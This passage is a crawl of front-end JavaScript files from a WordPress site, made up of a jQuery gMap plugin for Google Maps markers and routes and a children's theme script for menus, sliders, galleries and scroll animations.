a=b.extend({},c.defaults,a);return a.lazy?this.bind(a.event,function(d){var c=b([d.target,d.target.parentNode]).filter(e)[0];c&&g(d,c,a)}):this.find("a,area").filter(e).bind(a.event,function(b){g(b,this,a)}).end().end()}})(jQuery);

// Initialize all .smoothScroll links
jQuery(function($){ $.localScroll({filter:'.smoothScroll'}); });

--- FILE ---
content_type: application/javascript
request_url: https://litsiou-eleni.gr/wp-content/plugins/responsive-maps-plugin/includes/js/jquery.gmap.min.js?ver=3.3.3
body_size: 13965
content:
/**
 * jQuery gMap v3
 *
 * @url         http://www.smashinglabs.pl/gmap
 * @author      Sebastian Poreba <sebastian.poreba@gmail.com>
 * @version     3.3.3
 * @date        27.12.2012
 */
(function(e){var t=function(){this.markers=[];this.mainMarker=!1;this.icon="http://www.google.com/mapfiles/marker.png"};t.prototype.dist=function(e){return Math.sqrt(Math.pow(this.markers[0].latitude-e.latitude,2)+Math.pow(this.markers[0].longitude-e.longitude,2))};t.prototype.setIcon=function(e){this.icon=e};t.prototype.addMarker=function(e){this.markers[this.markers.length]=e};t.prototype.getMarker=function(){if(this.mainmarker)return this.mainmarker;var e,t;1<this.markers.length?(e=new n.MarkerImage("http://thydzik.com/thydzikGoogleMap/markerlink.php?text="+this.markers.length+"&color=EF9D3F"),t="cluster of "+this.markers.length+" markers"):(e=new n.MarkerImage(this.icon),t=this.markers[0].title);return this.mainmarker=new n.Marker({position:new n.LatLng(this.markers[0].latitude,this.markers[0].longitude),icon:e,title:t,map:null})};var n=google.maps,r=new n.Geocoder,i=0,s=0,o={},o={init:function(t){var r,i=e.extend({},e.fn.gMapResp.defaults,t);for(r in e.fn.gMapResp.defaults.icon)i.icon[r]||(i.icon[r]=e.fn.gMapResp.defaults.icon[r]);return this.each(function(){var t=e(this),r=o._getMapCenter.apply(t,[i]);"fit"==i.zoom&&(i.zoomFit=!0,i.zoom=o._autoZoom.apply(t,[i]));var s={zoom:i.zoom,center:r,mapTypeControl:i.mapTypeControl,mapTypeControlOptions:{},zoomControl:i.zoomControl,draggable:i.draggable,zoomControlOptions:{},panControl:i.panControl,panControlOptions:{},scaleControl:i.scaleControl,scaleControlOptions:{},streetViewControl:i.streetViewControl,streetViewControlOptions:{},mapTypeId:i.maptype,scrollwheel:i.scrollwheel,maxZoom:i.maxZoom,minZoom:i.minZoom};i.controlsPositions.mapType&&(s.mapTypeControlOptions.position=i.controlsPositions.mapType);i.controlsPositions.zoom&&(s.zoomControlOptions.position=i.controlsPositions.zoom);i.controlsPositions.pan&&(s.panControlOptions.position=i.controlsPositions.pan);i.controlsPositions.scale&&(s.scaleControlOptions.position=i.controlsPositions.scale);i.controlsPositions.streetView&&(s.streetViewControlOptions.position=i.controlsPositions.streetView);i.styles&&(s.styles=i.styles);s.mapTypeControlOptions.style=i.controlsStyle.mapType;s.zoomControlOptions.style=i.controlsStyle.zoom;s=new n.Map(this,s);i.log&&console.log("map center is:");i.log&&console.log(r);t.data("$gmap",s);t.data("gmap",{opts:i,gmap:s,markers:[],markerKeys:{},infoWindow:null,clusters:[]});if(0!==i.controls.length)for(r=0;r<i.controls.length;r+=1)s.controls[i.controls[r].pos].push(i.controls[r].div);i.clustering.enabled?(r=t.data("gmap"),r.markers=i.markers,o._renderCluster.apply(t,[]),n.event.addListener(s,"bounds_changed",function(){o._renderCluster.apply(t,[])})):0!==i.markers.length&&o.addMarkers.apply(t,[i.markers]);o._onComplete.apply(t,[])})},_delayedMode:!1,_onComplete:function(){var e=this.data("gmap"),t=this;if(0!==i)window.setTimeout(function(){o._onComplete.apply(t,[])},100);else{if(o._delayedMode){var n=o._getMapCenter.apply(this,[e.opts,!0]);o._setMapCenter.apply(this,[n]);e.opts.zoomFit&&(n=o._autoZoom.apply(this,[e.opts,!0]),e.gmap.setZoom(n))}e.opts.onComplete()}},_setMapCenter:function(e){var t=this.data("gmap");t&&t.opts.log&&console.log("delayed setMapCenter called");if(t&&void 0!==t.gmap&&0==i)t.gmap.setCenter(e);else{var n=this;window.setTimeout(function(){o._setMapCenter.apply(n,[e])},100)}},_boundaries:null,_getBoundaries:function(e){var t=e.markers,n,r=1e3,i=-1e3,s=1e3,u=-1e3;if(t){for(n=0;n<t.length;n+=1)t[n].latitude&&t[n].longitude&&(r>t[n].latitude&&(r=t[n].latitude),i<t[n].longitude&&(i=t[n].longitude),s>t[n].longitude&&(s=t[n].longitude),u<t[n].latitude&&(u=t[n].latitude),e.log&&console.log(t[n].latitude,t[n].longitude,r,i,s,u));o._boundaries={N:r,E:i,W:s,S:u}}-1e3==r&&(o._boundaries={N:0,E:0,W:0,S:0});return o._boundaries},_getBoundariesFromMarkers:function(){var e=this.data("gmap").markers,t,n=1e3,r=-1e3,i=1e3,s=-1e3;if(e){for(t=0;t<e.length;t+=1)n>e[t].getPosition().lat()&&(n=e[t].getPosition().lat()),r<e[t].getPosition().lng()&&(r=e[t].getPosition().lng()),i>e[t].getPosition().lng()&&(i=e[t].getPosition().lng()),s<e[t].getPosition().lat()&&(s=e[t].getPosition().lat());o._boundaries={N:n,E:r,W:i,S:s}}-1e3==n&&(o._boundaries={N:0,E:0,W:0,S:0});return o._boundaries},_getMapCenter:function(e,t){var i,s=this,u,a;if(e.markers.length&&("fit"==e.latitude||"fit"==e.longitude))return u=t?o._getBoundariesFromMarkers.apply(this):o._getBoundaries(e),i=new n.LatLng((u.N+u.S)/2,(u.E+u.W)/2),e.log&&console.log(t,u,i),i;if(e.latitude&&e.longitude)return i=new n.LatLng(e.latitude,e.longitude);i=new n.LatLng(0,0);if(e.address)return r.geocode({address:e.address},function(t,n){n===google.maps.GeocoderStatus.OK?o._setMapCenter.apply(s,[t[0].geometry.location]):e.log&&console.log("Geocode was not successful for the following reason: "+n)}),i;if(0<e.markers.length){a=null;for(u=0;u<e.markers.length;u+=1)if(e.markers[u].setCenter){a=e.markers[u];break}if(null===a)for(u=0;u<e.markers.length;u+=1){if(e.markers[u].latitude&&e.markers[u].longitude){a=e.markers[u];break}e.markers[u].address&&(a=e.markers[u])}if(null===a)return i;if(a.latitude&&a.longitude)return new n.LatLng(a.latitude,a.longitude);a.address&&r.geocode({address:a.address},function(t,n){n===google.maps.GeocoderStatus.OK?o._setMapCenter.apply(s,[t[0].geometry.location]):e.log&&console.log("Geocode was not successful for the following reason: "+n)})}return i},_renderCluster:function(){var e=this.data("gmap"),n=e.markers,r=e.clusters,i=e.opts,s;for(s=0;s<r.length;s+=1)r[s].getMarker().setMap(null);r.length=0;if(s=e.gmap.getBounds()){var u=s.getNorthEast(),a=s.getSouthWest(),l=[],c=(u.lat()-a.lat())*i.clustering.clusterSize/100;for(s=0;s<n.length;s+=1)n[s].latitude<u.lat()&&n[s].latitude>a.lat()&&n[s].longitude<u.lng()&&n[s].longitude>a.lng()&&(l[l.length]=n[s]);i.log&&console.log("number of markers "+l.length+"/"+n.length);i.log&&console.log("cluster radius: "+c);for(s=0;s<l.length;s+=1){u=-1;for(n=0;n<r.length&&!(a=r[n].dist(l[s]),a<c&&(u=n,i.clustering.fastClustering));n+=1);-1===u?(n=new t,n.addMarker(l[s]),r[r.length]=n):r[u].addMarker(l[s])}i.log&&console.log("Total clusters in viewport: "+r.length);for(n=0;n<r.length;n+=1)r[n].getMarker().setMap(e.gmap)}else{var h=this;window.setTimeout(function(){o._renderCluster.apply(h)},1e3)}},_processMarker:function(e,t,r,i){var s=this.data("gmap"),o=s.gmap,u=s.opts,a;void 0===i&&(i=new n.LatLng(e.latitude,e.longitude));if(!t){var f={image:u.icon.image,iconSize:new n.Size(u.icon.iconsize[0],u.icon.iconsize[1]),iconAnchor:new n.Point(u.icon.iconanchor[0],u.icon.iconanchor[1]),infoWindowAnchor:new n.Size(u.icon.infowindowanchor[0],u.icon.infowindowanchor[1])};t=new n.MarkerImage(f.image,f.iconSize,null,f.iconAnchor)}r||(new n.Size(u.icon.shadowsize[0],u.icon.shadowsize[1]),f&&f.iconAnchor||new n.Point(u.icon.iconanchor[0],u.icon.iconanchor[1]));t={position:i,icon:t,title:e.title,map:null,draggable:!0===e.draggable?!0:!1};u.clustering.enabled||(t.map=o);a=new n.Marker(t);a.setShadow(r);s.markers.push(a);e.key&&(s.markerKeys[e.key]=a);var l;e.html&&(r={content:"string"===typeof e.html?u.html_prepend+e.html+u.html_append:e.html,pixelOffset:e.infoWindowAnchor},u.log&&console.log("setup popup with data"),u.log&&console.log(r),l=new n.InfoWindow(r),n.event.addListener(a,"click",function(){u.log&&console.log("opening popup "+e.html);u.singleInfoWindow&&s.infoWindow&&s.infoWindow.close();l.open(o,a);s.infoWindow=l}));e.html&&e.popup&&(u.log&&console.log("opening popup "+e.html),l.open(o,a),s.infoWindow=l);e.onDragEnd&&n.event.addListener(a,"dragend",function(t){u.log&&console.log("drag end");e.onDragEnd(t)})},_geocodeMarker:function(e,t,u){var a=this;r.geocode({address:e.address},function(r,p){p===n.GeocoderStatus.OK?(i-=1,a.data("gmap").opts.log&&console.log("Geocode was successful with point: ",r[0].geometry.location),o._processMarker.apply(a,[e,t,u,r[0].geometry.location])):(p===n.GeocoderStatus.OVER_QUERY_LIMIT&&(!a.data("gmap").opts.noAlerts&&0===s&&alert("Error: too many geocoded addresses! Switching to 1 marker/s mode."),s+=1e3,window.setTimeout(function(){o._geocodeMarker.apply(a,[e,t,u])},s)),a.data("gmap").opts.log&&console.log("Geocode was not successful for the following reason: "+p))})},_autoZoom:function(t,n){var r=e(this).data("gmap"),i=e.extend({},r?r.opts:{},t),s,u,r=39135.758482;i.log&&console.log("autozooming map");s=n?o._getBoundariesFromMarkers.apply(this):o._getBoundaries(i);i=111e3*(s.E-s.W)/this.width();u=111e3*(s.S-s.N)/this.height();for(s=2;20>s&&!(i>r||u>r);s+=1)r/=2;return s-2},addMarkers:function(e){var t=this.data("gmap").opts;if(0!==e.length){t.log&&console.log("adding "+e.length+" markers");for(t=0;t<e.length;t+=1)o.addMarker.apply(this,[e[t]])}},addMarker:function(e){var t=this.data("gmap").opts;t.log&&console.log("putting marker at "+e.latitude+", "+e.longitude+" with address "+e.address+" and html "+e.html);var r=t.icon.image,s=new n.Size(t.icon.iconsize[0],t.icon.iconsize[1]),u=new n.Point(t.icon.iconanchor[0],t.icon.iconanchor[1]),a=new n.Size(t.icon.infowindowanchor[0],t.icon.infowindowanchor[1]),c=t.icon.shadow,h=new n.Size(t.icon.shadowsize[0],t.icon.shadowsize[1]),p=new n.Point(t.icon.shadowanchor[0],t.icon.shadowanchor[1]);e.infoWindowAnchor=a;e.icon&&(e.icon.image&&(r=e.icon.image),e.icon.iconsize&&(s=new n.Size(e.icon.iconsize[0],e.icon.iconsize[1])),e.icon.iconanchor&&(u=new n.Point(e.icon.iconanchor[0],e.icon.iconanchor[1])),e.icon.infowindowanchor&&new n.Size(e.icon.infowindowanchor[0],e.icon.infowindowanchor[1]),e.icon.shadow&&(c=e.icon.shadow),e.icon.shadowsize&&(h=new n.Size(e.icon.shadowsize[0],e.icon.shadowsize[1])),e.icon.shadowanchor&&(p=new n.Point(e.icon.shadowanchor[0],e.icon.shadowanchor[1])));r=new n.MarkerImage(r,s,null,u);c=new n.MarkerImage(c,h,null,p);e.address?("_address"===e.html&&(e.html=e.address),"_address"==e.title&&(e.title=e.address),t.log&&console.log("geocoding marker: "+e.address),i+=1,o._delayedMode=!0,o._geocodeMarker.apply(this,[e,r,c])):("_latlng"===e.html&&(e.html=e.latitude+", "+e.longitude),"_latlng"==e.title&&(e.title=e.latitude+", "+e.longitude),t=new n.LatLng(e.latitude,e.longitude),o._processMarker.apply(this,[e,r,c,t]))},removeAllMarkers:function(){var e=this.data("gmap").markers,t;for(t=0;t<e.length;t+=1)e[t].setMap(null),delete e[t];e.length=0},getMarker:function(e){return this.data("gmap").markerKeys[e]},fixAfterResize:function(e){var t=this.data("gmap");n.event.trigger(t.gmap,"resize");e&&t.gmap.panTo(new google.maps.LatLng(0,0));t.gmap.panTo(this.gMapResp("_getMapCenter",t.opts))},setZoom:function(e,t,n){var r=this.data("gmap").gmap;"fit"===e&&(e=o._autoZoom.apply(this,[t,n]));r.setZoom(parseInt(e))},changeSettings:function(e){var t=this.data("gmap"),n=[],r;for(r=0;r<t.markers.length;r+=1)n[r]={latitude:t.markers[r].getPosition().lat(),longitude:t.markers[r].getPosition().lng()};e.markers=n;e.zoom&&o.setZoom.apply(this,[e.zoom,e]);(e.latitude||e.longitude)&&t.gmap.panTo(o._getMapCenter.apply(this,[e]))},mapclick:function(e){google.maps.event.addListener(this.data("gmap").gmap,"click",function(t){e(t.latLng)})},geocode:function(e,t,i){r.geocode({address:e},function(e,r){r===n.GeocoderStatus.OK?t(e[0].geometry.location):i&&i(e,r)})},getRoute:function(t){var r=this.data("gmap"),i=r.gmap,s=new n.DirectionsRenderer,o=new n.DirectionsService,u={BYCAR:n.DirectionsTravelMode.DRIVING,BYBICYCLE:n.DirectionsTravelMode.BICYCLING,BYFOOT:n.DirectionsTravelMode.WALKING},a={MILES:n.DirectionsUnitSystem.IMPERIAL,KM:n.DirectionsUnitSystem.METRIC},f=null,l=null,c=null;void 0!==t.routeDisplay?f=t.routeDisplay instanceof jQuery?t.routeDisplay[0]:"string"==typeof t.routeDisplay?e(t.routeDisplay)[0]:null:null!==r.opts.routeFinder.routeDisplay&&(f=r.opts.routeFinder.routeDisplay instanceof jQuery?r.opts.routeFinder.routeDisplay[0]:"string"==typeof r.opts.routeFinder.routeDisplay?e(r.opts.routeFinder.routeDisplay)[0]:null);s.setMap(i);null!==f&&s.setPanel(f);l=void 0!==u[r.opts.routeFinder.travelMode]?u[r.opts.routeFinder.travelMode]:u.BYCAR;c=void 0!==a[r.opts.routeFinder.travelUnit]?a[r.opts.routeFinder.travelUnit]:a.KM;o.route({origin:t.from,destination:t.to,travelMode:l,unitSystem:c},function(t,i){i==n.DirectionsStatus.OK?s.setDirections(t):null!==f&&e(f).html(r.opts.routeFinder.routeErrors[i])});return this}};e.fn.gMapResp=function(t){if(o[t])return o[t].apply(this,Array.prototype.slice.call(arguments,1));if("object"===typeof t||!t)return o.init.apply(this,arguments);e.error("Method "+t+" does not exist on jQuery.gmap")};e.fn.gMapResp.defaults={log:!1,noAlerts:!0,address:"",latitude:null,longitude:null,zoom:3,maxZoom:null,minZoom:null,markers:[],controls:{},scrollwheel:!0,maptype:google.maps.MapTypeId.ROADMAP,mapTypeControl:!0,zoomControl:!0,draggable:!0,panControl:!1,scaleControl:!1,streetViewControl:!0,controlsPositions:{mapType:null,zoom:null,pan:null,scale:null,streetView:null},controlsStyle:{mapType:google.maps.MapTypeControlStyle.DEFAULT,zoom:google.maps.ZoomControlStyle.DEFAULT},singleInfoWindow:!0,html_prepend:'<div class="gmap_marker">',html_append:"</div>",icon:{image:"http://www.google.com/mapfiles/marker.png",iconsize:[20,34],iconanchor:[9,34],infowindowanchor:[-13,0],shadow:"http://www.google.com/mapfiles/shadow50.png",shadowsize:[37,34],shadowanchor:[9,34]},onComplete:function(){},routeFinder:{travelMode:"BYCAR",travelUnit:"KM",routeDisplay:null,routeErrors:{INVALID_REQUEST:"The provided request is invalid.",NOT_FOUND:"One or more of the given addresses could not be found.",OVER_QUERY_LIMIT:"A temporary error occured. Please try again in a few minutes.",REQUEST_DENIED:"An error occured. Please contact us.",UNKNOWN_ERROR:"An unknown error occured. Please try again.",ZERO_RESULTS:"No route could be found within the given addresses."}},clustering:{enabled:!1,fastClustering:!1,clusterCount:10,clusterSize:40}}})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://litsiou-eleni.gr/wp-content/themes/kidszone/framework/js/public/custom.js?ver=6.0.11
body_size: 8117
content:
jQuery.noConflict();
jQuery(document).ready(function($){

	"use strict";	
	function megaMenu() {
		var screenWidth = $(document).width(),
			containerWidth = $(".container").width(),
			containerMinuScreen = (screenWidth - containerWidth)/2;
			
		$("li.menu-item-megamenu-parent .megamenu-child-container").each(function(){
			var ParentLeftPosition = $(this).parent("li.menu-item-megamenu-parent").offset().left,
			MegaMenuChildContainerWidth = $(this).width();

      if( (ParentLeftPosition + MegaMenuChildContainerWidth) > containerWidth ){
					 
         var marginFromLeft = ( ParentLeftPosition + MegaMenuChildContainerWidth ) - screenWidth;
         var marginLeftFromContainer = containerMinuScreen + marginFromLeft + 20;
						 
         if( MegaMenuChildContainerWidth > containerWidth ){
           var MegaMinuContainer        = ( (MegaMenuChildContainerWidth - containerWidth)/2 ) + 10;                         
           var marginLeftFromContainerVal = marginLeftFromContainer - MegaMinuContainer;
           marginLeftFromContainerVal = "-"+marginLeftFromContainerVal+"px";
           $(this).css('left',marginLeftFromContainerVal);
         }
         else {
           marginLeftFromContainer = "-"+marginLeftFromContainer+"px";
           $(this).css('left',marginLeftFromContainer);
         }
       }
		});
	}
	
	megaMenu();
	$(window).smartresize(function(){
		megaMenu();
	});
	
	//Selection Box...
	$("select").each(function(){
		if($(this).css('display') != 'none') {
			$(this).wrap( '<div class="selection-box"></div>' );
		}
	});
	
	//Menu Hover Animation...
	$("li.menu-item-depth-0,li.menu-item-simple-parent ul li" ).hover(function(){
		//mouseover 
		if( $(this).find(".megamenu-child-container").length  ){
			$(this).find(".megamenu-child-container").stop(true, true).slideDown('slow', 'easeOutQuad');
		} else {
			$(this).find("> ul.sub-menu").stop(true, true).slideDown('slow', 'easeOutQuad');
		}
		
	},function(){
		//mouseout
		if( $(this).find(".megamenu-child-container").length ){
			$(this).find(".megamenu-child-container").stop(true, true).hide();
		} else {
			$(this).find('> ul.sub-menu').stop(true, true).hide(); 
		}
	});
	
	//NICE SCROLL...
	if(typeof mytheme_urls !== 'undefined') {
        if (mytheme_urls.scroll == "enable") {
            $("html").niceScroll({
                zindex: 999999,
                cursorborder: "1px solid #424242"
            });
        }
    }

	//STICKY NAV MENU....
	if(mytheme_urls.stickynav === "enable") {
		$("#header-wrapper").sticky({ topSpacing: 0 });
	}
	
	//MOBILE MENU...
	$('nav#main-menu > ul').mobileMenu({
      defaultText: 'Navigate to...',
      className: 'mobile-menu',
      subMenuDash: '&ndash;&nbsp;'
	});
	//NEW ARROW FOR MOBILE MENU...
	if($('.mobile-menu').length) {
		$('.mobile-menu').wrap('<div class="selection-box"></div>');
	}
								
	//TEXTBOX CLEAR...
	$('input.Textbox, textarea.Textbox').focus(function() {
      if (this.value === this.title) {
        $(this).val("");
      }}).blur(function() {
      if (this.value === "") {
        $(this).val(this.title);
      }
    });

	//UI TO TOP PLUGIN...
	$().UItoTop({ easingType: 'easeOutQuart' });

	//DONUT CHART...
	$('.donutChart').each(function(){
		$(this).one('inview', function (event, visible) {
			if(visible === true) {
				var bgcolor, fgcolor = "";
				
				if($(this).attr('data-bgcolor') !== "") bgcolor = $(this).attr('data-bgcolor'); else bgcolor = '#f5f5f5';
				if($(this).attr('data-fgcolor') !== "") fgcolor = $(this).attr('data-fgcolor'); else fgcolor = '#E74D3C';
				
				$(this).donutchart({'size': 140, 'donutwidth': 10, 'fgColor': fgcolor, 'bgColor': bgcolor, 'textsize': 45 });
				$(this).donutchart('animate');
			}
		}); 
	});
	
    //ISOTOPE CATEGORY...
    var $container = $('.gallery-container');
    var $gw;

	$(window).load(function(){

		if ($('.gallery-container .gallery').hasClass('with-sidebar')) {
			if ($(".container").width() == 710 && ($('.gallery-container .gallery').hasClass('dt-sc-one-half') || $('.gallery-container .gallery').hasClass('dt-sc-one-fourth'))) {
				$gw = 10;
			} else {
				$gw = 14;
			}
		} else {
			if (($(".container").width() == 710 || $(".container").width() == 900) && ($('.gallery-container .gallery').hasClass('dt-sc-one-half') || $('.gallery-container .gallery').hasClass('dt-sc-one-fourth'))) {
				$gw = 15;
			} else {
				$gw = 20;
			}
		}
	
		$('.sorting-container a').click(function () {
			$('.sorting-container').find('a').removeClass('active-sort');
			$(this).addClass('active-sort');
	
			var selector = $(this).attr('data-filter');
			$container.isotope({
				filter: selector,
				animationOptions: {
					duration: 750,
					easing: 'linear',
					queue: false
				},
				masonry: {
					columnWidth: $('.gallery-container .gallery').width(),
					gutterWidth: $gw
				}
			});
			return false;
		});
	});

	$(window).load(function(){
		//ISOTOPE...
		if ($container.length) {
			$container.isotope({
				filter: '*',
				animationOptions: {
					duration: 750,
					easing: 'linear',
					queue: false
				},
				masonry: {
					columnWidth: $('.gallery-container .gallery').width(),
					gutterWidth: $gw
				}
			});
		}
	});
		
    //PrettyPhoto...	
    var $pphoto = $('a[data-gal^="prettyPhoto[gallery]"]');
    if ($pphoto.length) {
        //PRETTYPHOTO...
        $("a[data-gal^='prettyPhoto[gallery]']").prettyPhoto({
            show_title: false,
            social_tools: false,
            deeplinking: false
        });
    }
	
    //Gallery CarouFredSel...
	if( ($(".gallery-slider").length) && ($(".gallery-slider li").length > 1) ) {
		$('.gallery-slider').bxSlider({ auto:false, video:true, useCSS:false, pager:'', autoHover:true, adaptiveHeight:true });
	}
	
	//Flickr...
	$('.flickrs div.flickr_badge_image:nth-child(3n+4)').addClass('last');
	
	//Gallery Carousel...
	if($(".gallery-carousel-wrapper").length) {
      $('.gallery-carousel-wrapper').carouFredSel({
        responsive: true,
		auto: false,
		width: '100%',
		prev: '.prev-arrow',
		next: '.next-arrow',
		height: 'variable',
		scroll: 1,
		items: { width: 220, height: 'variable', visible: { min: 1, max: 4 } }
      });
	}
	
	//Reviews Carousel...
	if($(".reviews-carousel-wrapper").length) {
      $('.reviews-carousel-wrapper').carouFredSel({
        responsive: true,
		width: '100%',
		scroll: {
			fx: "crossfade"
		},
		auto: {
			pauseDuration: 5000,
		},
		items: {
			height: 'variable',
			visible: {
				min: 1,
				max: 1
			}
		}
      });
	}
	
	//Fitvids...
	$("div.dt-video-wrap").fitVids();
	
	//Gallery Blog Slider...
    if( ($("ul.entry-gallery-post-slider").length) && ( $("ul.entry-gallery-post-slider li").length > 1 ) ){
     $("ul.entry-gallery-post-slider").bxSlider({auto:false, video:true, useCSS:false, pager:'', autoHover:true, adaptiveHeight:true});
    }
	
	//Parallax Sections...
	$('.dt-sc-parallax-section').bind('inview', function (event, visible) {
		if(visible == true) {
			$(this).parallax("50%", .5);
		} else {
			$(this).css('background-position', '');
		}
	});
});

// ANUMATE CSS + JQUERY INVIEW CONFIGURATION
(function ($) {
    "use strict";
    $(".animate").each(function () {
        $(this).bind('inview', function (event, visible) {
            var $delay = "";
            var $this = $(this),
                $animation = ($this.data("animation") !== undefined) ? $this.data("animation") : "slideUp";
            $delay = ($this.data("delay") !== undefined) ? $this.data("delay") : 300;

            if (visible === true) {
                setTimeout(function () {
                    $this.addClass($animation);
                }, $delay);
            } else {
                setTimeout(function () {
                    $this.removeClass($animation);
                }, $delay);
            }
        });
    });

})(jQuery);